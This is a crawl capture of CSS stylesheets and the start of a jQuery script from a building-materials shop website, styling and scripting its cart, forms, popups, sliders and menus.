	color: #b4b4b4;
	font-size: 12px;
	padding: 2px 0 22px
}

.formBlock1 {
	padding: 8px 4px
}

.formBlock1 caption {
	font-size: 18px;
	font-weight: 500;
	text-align: left
}

.formBlock1 td {
	padding: 16px 0 0;
	vertical-align: top;
}

.formBlock1 td div input {
	width: 96%;
	padding: 10px 2%;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.formBlock1 td textarea {
	width: 420px;
	padding: 10px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	resize: none;
	overflow: hidden;
	height: 77px;
	color: #9e9e9e
}

.formBlock1 td img {
	display: block;
	margin-left: 20px;
}

.formBlock1 td .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.formBlock2 .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.cat1.cart {
	padding-bottom: 16px;
}

.cat1.cart table {
	width: 100%;
}

.cat1.cart .pic150 {
	margin-top: 10px;
}

.cat1 li {
	padding: 5px 0;
}
.pic99{
	padding-right: 10px;
	margin-top:20px;
}

.cat1.cart .specials th {
	font-size: 14px;
	padding: 14px 0 15px;
	background:none;
}

.cat1.cart li .specials .quant ul li {
	padding: 0;
}

.cat1 li table td {
	vertical-align: top;
}

.cat1.cart .specials th em {
	color: #adadad;
	font-size: 12px;
	font-style: normal
}

.cat1.cart li .specials td a.abc, .cat1.cart li .specials td a.abc:visited
	{
	display: block;
	width: 190px;
	font-size: 15px;
	font-weight: 700
}

.cat1.cart li .rowRemover1, .cat1.cart li .rowRemover1:visited {
	display: block;
	background: url(img/bg14b.gif) no-repeat;
	width: 14px;
	float: right;
}

.cat1.cart li .rowRemover1 img, .cat1.cart li .rowRemover1:visited img {
	display: block;
	width: 14px;
	height: 14px;
}

.cat1 .pr19 {padding:12px 0 0 !important;}

.efg {
	font-size: 18px;
	font-weight: 500
}

.efg span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.totality {
	background: #f4f4f4;
	padding: 37px 88px;
	margin: 0 0 12px
}

.totality ul {
	float: right;
}

.totality ul li {
	float: left;
	padding-left: 15px;
}

.totality ul li a, .totality ul li a:visited {
	display: block;
	float: left;
	background: #73b7f4;
	color: #fff;
	font-weight: 700;
	padding: 5px 17px;
	text-decoration: none
}

.totality ul li div a, .totality ul li div a:visited {
	background: #fff;
	color: #73b7f4;
}

.totality ul li p {
	font-size: 18px;
	font-weight: 500;
	padding-left: 70px;
}

.totality ul li p span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.oneClick {
	border: 3px solid #3284e1;
	padding: 16px 0 16px 33px;
	margin: 0 0 25px 2px
}

.oneClick ul li {
	float: left;
	padding: 7px 23px 0 0
}

.oneClick ul li em {
	display: block;
	float: left;
	padding: 5px 0;
	margin-top: -5px;
	font-size: 13px;
	font-style: normal;
	font-weight: 500;
	color: #adadad;
	width: 215px;
}

.oneClick ul li input {
	width: 240px;
	padding: 11px 20px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.oneClick ul li div input {
	width: auto;
	padding: 0 30px;
	cursor: pointer;
	border: none;
	background: url(img/bg38b.gif) repeat-x top;
	height: 38px;
	line-height: 38px;
	font: 700 18px 'Ubuntu';
	color: #fff;
	border-radius: 4px;
}

.formBlock1.floation {
	float: left;
	width: 442px;
	margin: 0 60px 20px 0;
}

.formBlock1.floation em {
	font-size: 12px;
	font-style: normal;
	color: #9e9e9e;
	display: block;
	padding: 5px 0
}

.formBlock1.floation td div input {
	width: 95.5%;
}

.formBlock2 {
	float: left;
	width: 300px;
	padding: 8px 0
}

.formBlock2 p span {
	font-size: 18px;
	font-weight: 500;
	display: block;
	padding: 0 0 10px
}

.radioList {
	padding: 15px 0 45px 0;
	color: #9e9e9e
}

.radioList li input {
	display: none;
}

.radioList li label {
	display: block;
	padding: 0 0 10px 24px;
	background: url(img/bgr.gif) no-repeat left -124px;
}

.radioList li label.active2 {
	background: url(img/bgr.gif) no-repeat left top;
}

*+html .oneClick ul li div input {
	width: 200px
}

.staticBlock .img-l {
	border: 1px solid #d3d3d3;
	display: block;
	float: left;
	margin: 7px 30px 20px 0
}

.staticBlock p {
	line-height: 24px;
	padding: 0 0 23px
}

.staticBlock p b {
		
}

.staticBlock ul {
	line-height: 24px;
	padding: 0 0 24px 20px; list-style:disc;
}

.staticBlock ol {
	line-height: 24px;
	margin: 0 0 24px 20px;
}

.staticBlock blockquote {
	background: #e3f1fd;
	padding: 24px 32px 32px;
	margin-bottom: 40px;
}

.staticBlock blockquote p {
	padding-bottom: 0;
}

/*articles*/
.staticBlock ul.list259 {
	padding: 15px 0 0; list-style:none
}

.staticBlock ul.list259 li {
	float: left;
	width: 259px;
	margin: 0 20px 10px 0; padding:0
}

.list259 li .infoBlock1 div img {
	margin-bottom: 50px;
}

.list259 li p {
	overflow: hidden;
	height: 71px
}

.list259 li p a:hover {
	color: #2d7eda;
	border-bottom: 1px solid #cadff6;
}

.backLink, .backLink:visited {
	background: url(img/pic9c.gif) no-repeat left 4px;
	padding: 0 0 0 13px;
}

#error {
	font-size: 14px;
	color: red
}

#error1 {
	padding-top: 8px;
	color: red;
	font-size: 14px;
}

* /*popup*/  
#fade {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	background: #000;
	filter: alpha(opacity = 50); ..
	-opacity: 0.5;
	opacity: 0.5;
	-khtml-opacity: 0.5;
	z-index: 10;
	display: none;
}

#container2 {
	position: absolute;
	left: 0;
	top: 182px;
	height: 400px;
	width: 100%;
	display: none;
	z-index: 111;
}

.blockCall {
	width: 418px;
	height: 455px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall table td p {
	padding-top: 7px;
}

.blockCall table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer21 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

#container3 {
	position: absolute;
	left: 0;
	top: 182px; heightР–204px;
	width: 100%;
	display: none;
	z-index: 11;
}

.blockCall2 {
	width: 418px;
	height: 204px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall2 h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall2 table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall2 table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall2 table td p {
	padding-top: 7px;
}

.blockCall2 table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall2 table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall2 table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer22 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

/*popup*/
input[type="text"], textarea {
	color: #000 !important;
}
div#ya-site-form0 {
width:200px;
}
.lnkint {
    width: 330px;
    display: inline-block;
    margin-left: 450px;
    margin-right: 0;
}
.copy-top {margin-top: -32px;}
.lnkint a {
color:#534d4d;
}
div.bx-controls-direction {
	display: none;
}

.blockCall .h3 {
    font: 28px Arial;
    color: #000;
    border-bottom: 1px solid #b2b2b2;
    text-align: center;
    padding: 25px 0 19px 0;
    margin: 0 22px 12px 27px;
}

.rightCol .textBlock1 {padding:30px 0 0;}
	.textBlock1 p {line-height:24px; padding:0 0 15px}
	.textBlock1 ul {line-height:24px; padding:0 0 24px 20px; list-style:disc}


.list200 li p {height:42px; overflow:hidden; margin:0 0 10px;}
.itemBlock1 {padding:16px 30px 0 0}
.pr19 {font-size:24px; font-weight:500; padding-top:12px; margin-bottom:60px;}
		.pr19 i {color:#06c; font-style:normal}

.quant {margin-right:10px; float:left}
.specials .link3, .specials .link3:visited {float:left; width:116px;}

.specials caption a, .specials caption a:visited {font:800 15px 'Ubuntu'; display:block; padding:0 0 5px;}
.specials th {background:#ebebeb; padding:8px 19px;}
	.specials td table {margin:15px 0 20px; width:100%}
		.specials table th {font:13px 'Ubuntu'; border-bottom:1px solid #ebebeb; background:#fff; padding:5px 19px;}
		.specials table td {font:700 13px 'Ubuntu'; border-bottom:1px solid #ebebeb; padding:5px 19px;}
			.itemBlock2 .specials tr+tr td p {padding:15px 20px 0; line-height:18px;}
			.itemBlock2 .specials tr+tr td ul {list-style:disc; padding:10px 40px; line-height:18px;}
		.specials table tr:last-child th, .specials table tr:last-child td {border:none}

/*and once again 27.07.2016*/
.cat1 .link3, .cat1 .link3:visited {margin-top:4px;}
.specials td h3 {display:none}
.specials table td:first-child {font-weight:normal}
.opl-dost {padding:0 20px;}
	.opl-dost p { line-height:18px;}
	.opl-dost ul {list-style:disc; padding:0 0 20px; line-height:18px;}
	
	
/*slider for reviews*/	
.someGallery1 .jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 780px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip-horizontal {
    width: 780px;
    height: 360px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip {
	width: 780px;
    height: 360px;
	
}

.someGallery1 .jcarousel-skin-tango .jcarousel-item {
    width: 260px;
    height: 360px;
	position:relative;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-next-horizontal {
   width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat right top;
	position:absolute; 
	right:-25px;
	top:130px;
}



.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal {
    width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat left top;
	position:absolute; 
	left:-34px;
	top:130px;
	display:block;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal:hover, .jcarousel-skin-tango .jcarousel-next-horizontal:hover {opacity:.7}


.someGallery1 {padding:30px 35px; border-bottom:1px solid #ccc}
	.someGallery1 img {display:block; border:1px solid #ccc}	
	
.pr19, .specials {margin-bottom:0;}
	.specials .quant ul {padding-bottom:0}
.alert25 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 1px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 5px 5px 20px;
}
.alert25 p {padding-bottom:15px}	
	.headerTel{
		font-size: 20px!important;
    	color: #000!important;
		text-decoration:none!important;
	}
	

.alert26 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 5px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 20px;
}

.contactsyakor  {
	list-style: none!important;
}

.contactsyakor li {
	margin-right: 20px;
	display: inline;
}
.anchor {
    display: block;
    position: relative;
    top: -50px;
    visibility: hidden;
}
.tabContent {display:none}
	.switchTabs {color:#0b67b9; font:500 20px 'Ubuntu'; padding:14px 2px 25px}
		.switchTabs li {display:inline-block; border-bottom:2px dashed; cursor:pointer; margin:0 35px 0 0}
			.switchTabs li.activeSwitcher {border:none; cursor:auto}
			.oneClick {border:none; padding:0 0 20px}
				.oneClick ul li {float:none; padding:0 0 10px}
					.oneClick ul li em {float:none; width:auto; color:#000; line-height:14px; padding:0; margin:0 0 10px;}
					.oneClick ul li div input {padding:0 66px}
		
		.formBlock1.floation {width:336px;}
			.formBlock1 td {padding:10px 0 0}
				.formBlock1 td textarea {width:310px;}
				.radioList li label {color:#000}

.textBlock1 .h2 {
	font-size: 1.5em;
    -webkit-margin-before: 0.83em;
    -webkit-margin-after: 0.83em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
	color: #181818;
	padding: 0!important;
}


.pricingContent {padding-bottom:10px; }
	.singleSection {padding:8px 0 10px}
		.sectionTitle {display:block; position:relative; padding:0 0 9px; font-size:15px; font-weight:700}
		.menu1 ul.checkOptions {border:none}
			.checkOptions li {padding:0 0 7px; position:relative}
				.charTooltip {left:100%; top:0; width:244px; box-shadow:3px 4px 15px #ccc; position:absolute; background:#fff; z-index:2; padding:32px 27px; display:none}
					.charTooltip img {position:absolute; right:14px; top:14px; cursor:pointer}
					.menu1 .charTooltip p {background:none; border:none; font:12px 'Ubuntu'; color:#7b7b7b}
				.checkOptions li:nth-child(5) ~ li {display:none}
				.checkOptions li label {display:inline-block; padding:0 5px 6px 26px; position:relative; font-size:13px; vertical-align:middle}
					.checkOptions li span {cursor:pointer; display:block; position:absolute; left:0; top:2px; width:14px; height:14px; background:url(/template/default/img/check20.gif) no-repeat left bottom; background-size:100%}
					.checkOptions li input {display:none}
						.checkOptions li label input:checked+span { background-position:left top}			
					.sectionTitle span+img {display:inline-block; cursor:pointer; margin-left:3px; vertical-align:middle}
	
	.allChars {display:inline-block; font-weight:700; border-bottom:1px dashed; text-decoration:none; font-size:12px;}
	.filterForm .blueButton {background:#84b6ef; transition:all .2s ease; font:500 14px 'Ubuntu'; display:block; width:100%; height:30px; border:none; color:#fff; cursor:pointer; line-height:30px;}
					.filterForm .blueButton:hover {opacity:.7}
					
.alertBlock1 {padding:13px 23px; background:#c2dfff; font-weight:700; line-height:19px;}
	.alertBlock1 p {padding:0 0 15px}
		.alertBlock1 p span {white-space:nowrap}					
		
/*2018
.fixedMenu:after {background:url(/template/default/img/bg2018.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	
*/		

/*2019
.fixedMenu:after {background:url(/template/default/img/bg2019-1.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	*/

/*24.02.2019*/
.brandArea ~ .itemBlock1 {margin-bottom:15px; width:208px;}
	.brandArea ~ .itemBlock2 {width:575px; padding:49px 0 30px;}
		.brandArea ~ .itemBlock2 > p {margin: 0 0 20px; line-height:17px;}

	.singleItemRowBlock.var24 {display:block; padding-top:10px;}
		.singleItemRowBlock.var24 .title1 {position:relative; font-size: 13px; font-weight: 700; color:#777877;}
			.singleItemRowBlock.var24 .title1 > a {position:absolute; right:0; top:0}
			
			.singleItemRowBlock.var24 .list200 li {border:none; text-align:center; font-weight:700}
			
.list200 ul div.clear {
    display: none;
}

.tabs1 ul {
    background: none;
    border-bottom: 1px solid #ccc;
}

.list200 li {
    width: 212px;
}

.slider2 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: static;
    text-align: center;
    padding-top: 40px;
    width: 100% !important;
}
.infoBlocksWrap {
    display: flex;
    flex-flow: row wrap;
    margin-bottom: 100px;
}

.infoBlock2, .infoBlock3 {
    width: 530px;
    box-sizing: border-box;
    float: none;
    margin-bottom: 0;
}


li#l200 {
    width: 200px;
}

p.small {
    font-size: 10px;
}

.foot ul li a:hover{text-decoration:underline}
.textBlock1 ol li  {margin-left:15px;line-height: 24px;}

td.price_cat {
   width: 250px!important;
}

td.quantity {
    max-width: 155px!important;
    width: 155px!important;
    padding-right:15px;
}

td.buy {
    position: absolute;
    left: 580px;
}

p.nal {
    padding: 5px 0px 10px 0px!important;
}
div.perelink{
	margin-bottom:30px;
}
.perelink a {
    margin-right: 15px;
    text-decoration: none;
}

.perelink a:hover {
   
    text-decoration: underline;
}

.sblock {
    margin: 10px 0 10px 0;
}

.sblock p {
    margin-bottom: 5px;
}

.fixedMenu ul li {
    padding: 0 0 0 44px;
}
div.list200 li {
    max-width: 200px;
}

.singleItemRowBlock.var24 .title1 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
}

p.h3 {
font-size: 1.17em;
  padding-left:0!important;
    font-weight: bold;
    
}

.content404 {
	padding: 90px 0 130px;
	text-align: center;
}

.content404 p {
	font-size: 24px;
	line-height: 34px;
	margin: 0 0 70px;
}

.content404 p span {
	font-size: 30px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0 0 48px;
	display: block;
}

.formsearch {
	width: 70%;
	margin: 0 auto;
}

a.link__price {
	z-index: 1000;
}


.blockCall table td textarea, input[type="text"].w256 {
    width: 100%;
}

.fixedMenu ul li a.active {text-decoration: underline;}
.fixedMenu ul li a:hover {text-decoration: none}









.submenu1 ul li {
    width: 267px;
}

.list200 li p {
    min-height: 42px;
    height: unset;
}



.top .tp1 {
    min-width: 170px;
}


.top .tp1 ._whatsapp {float: left;margin-left:-30px;}

.top .tp1 ._whatsapp i {color: #00e676;
font-size: 22px;}








--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/red14.css
body_size: 3359
content:
.fl {display: flex}
	.jc-sb {justify-content: space-between}
	.ai-c {align-items: center}

.fixedMenu {font-size:14px;}
	.fixedMenu .fl {max-width:1095px; margin:auto; padding-top:9px;}
		.fixedMenu ul {padding:0}
			.fixedMenu ul li {padding:0 39px 0 0 !important}
				.fixedMenu ul li a {text-decoration:none}
		
	.link__price {white-space:nowrap; transition: opacity .5s ease; text-decoration:none; padding:3px 17px 3px 39px; height:25px; box-sizing: border-box; border-radius: 4px; background: #84b6ef url(/template/default/img/pix14/icon25.png) no-repeat; color:#fff}
		.link__price:hover {opacity: .7}
	
	.logo, .logo:visited {width: 196px; height:73px; background: url(/template/default/img/pix14/pic196.png) no-repeat; left:0;}
	
	.tp1 {left:586px}
		.tp1 .headerTel {font-size:16px !important}
			.tp1 li a {float:none}
			
			.tp1 li p {padding-top:12px; font-size:12px; color:#6f6f6f}
				.tp1 li p i {font-style:normal; color:#000}
	
	.tp2 {left:274px; top:18px;}
		.tp2 span {margin:0; padding:5px 12px; transition: filter .5s ease}
			.tp2 span:hover {filter: contrast(1.2);}
		.tp2 li a {text-decoration:none; font-size:14px;}
			.tp2 li a:before {width:20px; height:15px; transform: translateY(-2px); display:inline-block; vertical-align:middle; margin-right:9px; background:url(/template/default/img/pix14/e20.png) no-repeat; content:""}
	
	.bsk1 {top: 5px; padding-left:52px; background-position:left 5px; min-height: 100px;}
		.bsk1 table {width:111px}
			.bsk1 table caption {text-align:left; white-space:nowrap; border-bottom:1px solid #4c86dd; padding:5px 0;}
			.bsk1 table th, .bsk1 table td {text-align:left; font-weight:400; padding:5px 0; font-size:12px;}
				.bsk1 table td {text-align:right}
	
	.menu1 ul li.topLevel {border-top-color:transparent; transition: background-color .5s ease;}
		.menu1 ul li.topLevel:hover {background-color: #ddd}
	.searchSubm {transition: opacity .5s ease;}
		.searchSubm:hover {opacity: .7}
	
	.topLevel {background-color: transparent; background-position: 10px 3px !important; background-repeat: no-repeat !important}
		.topLevel:hover {background-color: #f6f7f8 !important;}
	
	.topLevel.itemBg1 {background-image:url(/template/default/img/pix14/icon27-1.png) !important;}
	.topLevel.itemBg2 {background-image:url(/template/default/img/pix14/icon27-2.png) !important;}		
	.topLevel.itemBg3 {background-image:url(/template/default/img/pix14/icon27-3.png) !important;}
	.topLevel.itemBg4 {background-image:url(/template/default/img/pix14/icon27-4.png) !important;}		
	.topLevel.itemBg5 {background-image:url(/template/default/img/pix14/icon27-5.png) !important;}
	.topLevel.itemBg6 {background-image:url(/template/default/img/pix14/icon27-6.png) !important;}		
	.topLevel.itemBg7 {background-image:url(/template/default/img/pix14/icon27-7.png) !important;}
	.topLevel.itemBg8 {background-image:url(/template/default/img/pix14/icon27-8.png) !important;}		
	.topLevel.itemBg9 {background-image:url(/template/default/img/pix14/icon27-9.png) !important;}
	.topLevel.itemBg10 {background-image:url(/template/default/img/pix14/icon27-10.png) !important;}		
	.topLevel.itemBg11 {background-image:url(/template/default/img/pix14/icon27-11.png) !important;}
	.topLevel.itemBg12 {background-image:url(/template/default/img/pix14/icon27-12.png) !important;}

--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/jquery.bxslider.css
body_size: 3689
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	padding: 0;
	*zoom: 1;
	max-width: 973px !important;
}

.bx-wrapper img {
	display: block;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {

}

.slider1 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {	position: absolute;	top: 298px;	left:76px;	z-index:9;}
.slider2 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {margin-left: 43%;position: static;	top: 102px;	left:346px;	z-index:9; width:100px !important}

.right_white .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {left:310px; top:240px;}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	1background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {

}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a, .bx-wrapper .bx-pager.bx-default-pager a:visited {
	background: #dfdfdf;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin-right:11px;
	border-radius:5px;


	
}

.bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a.active:visited {
	background:#1c69bf;
}

*+html .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a.active:visited {top:0}




/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-controls-direction {left:0; top:23px; position:absolute;}
.right_white .bx-controls-direction {top:23px;}

.bx-wrapper .bx-prev {
	left:-56px;
	background:url(img/a28.gif) no-repeat left top;
}

.bx-wrapper .bx-next {
	left: 935px;
	background:url(img/a28.gif) no-repeat right top;
}

.bx-wrapper .bx-next {left:742px;}



.bx-wrapper .bx-controls-direction a {
	position: absolute;
	width: 14px;
	height: 24px;
	z-index: 9;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	1background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
	text-decoration:none;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	1background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}





--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/ui.slider.css
body_size: 1406
content:
/* Slider
----------------------------------*/
.rangeSliderWrap {background: url("img/h6-1.gif") repeat-x left top; height:14px;}

.ui-slider { position: relative; text-align: left; margin:auto; }
.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 14px; height: 14px; border-radius:7px; background:#2653a0; margin:-2px 0 0; cursor: pointer; padding:0; }
.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background:url(img/h6-2.gif) repeat-x left top;}

.ui-slider-horizontal { height: 17px; }
.ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.ui-slider-horizontal .ui-slider-range-min { left: 0; }
.ui-slider-horizontal .ui-slider-range-max { right: 0; }

.ui-slider-vertical { width: .8em; height: 100px; }
.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.ui-slider-vertical .ui-slider-range-max { top: 0; }

#priceFrom1, #priceTo1 {border:1px solid #d3d3d3; border-radius:2px; text-align:center; width:74px; height:21px; line-height:1; font:14px 'Ubuntu'; color:#7b7b7b}
.pricing {color:#7b7b7b; margin:0 0 30px}
	#priceFrom1 {margin:0 11px}
	#priceTo1 {margin:0 0 0 11px}

--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/reset.css
body_size: 186
content:
* {margin:0; padding:0;}
img, fieldset {border:0;}
*:focus {outline: none;}
a, a:visited {text-decoration:underline; color:#06c;}

table {border-collapse:collapse;}
ul {list-style:none;}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/default/js/scripts.js
body_size: 5716
content:
$(document).ready(function() {
    $('#orderfull .sbm1').click(function() {
    	//yaCounter6766426.reachGoal('oformlenie');
    });

    $('.switchTabs li').each(function(index) {
	$(this).click(function() {
	    $('.switchTabs li').removeClass();
	    $(this).addClass('activeSwitcher');
	    $('.tabContent').hide();
	    $('.tabContent:eq(' + index + ')').show();
	});
    });

    $('.switchTabs li:first-child').click();

    $('#callback').click(function() {
	var x = $('body').height();
	$('#fade').height(x + 20);
	$('#container2').fadeIn('slow');
	$('#fade').fadeTo('slow', 0.5);
	return false;
    });
    $('.closer21').click(function() {
	$('#fade, #container2, #container3').fadeOut('slow');
    });

    $('.fixedMenu ul li:first').css('padding-left', '273px');
    $('.menu1 > ul > li').each(function(index) {
	$(this).addClass('topLevel');
	// el' + (index + 1)
    });
    $('.infoBlock4 ul li:last a').css('margin-right', '0');
    $('.submenu1 > ul > li:last').css('padding-right', '0');

    if ($('.slider1').length) {
	var slider = $('.slider1 ul').bxSlider({
	    сontrols : false,
	    auto : true,
	    pause : 4000
	});
    }
	
	$('.topLevel').each(function(index) {
		$(this).addClass('itemBg' + (index+1));
	});
	
    $('.allChars').click(function() {
	$(this).prev().find('li').slideDown();
	$(this).hide();
	return false;
    });

    $('.sectionTitle img').click(function(e) {
	$('.charTooltip').hide();
	$(this).next().fadeIn();
	e.stopPropagation();
    });

    $(document).click(function() {
	$('.charTooltip').hide();
    });



    if ($('.slider2').length) {
	var slider = $('.slider2 ul').bxSlider({
	    pause : 2000,
	    minSlides : 5,
	    maxSlides : 5,
	    slideWidth : 139
	});
    }

    $('.tabs1 li:first').addClass('activeTab1');
    $('.singleItemRowBlock:first').show();

    $('.tabs1 li').each(function(index) {
	$(this).click(function() {
	    $('.tabs1 li').removeClass();
	    $(this).addClass('activeTab1');
	    $('.singleItemRowBlock').hide();
	    $('.singleItemRowBlock:eq(' + (index) + ')').show();
	});
    });

    if ($('.itemBlock1').length) {
	$('.pageTitle').addClass('blueTitle');
    }

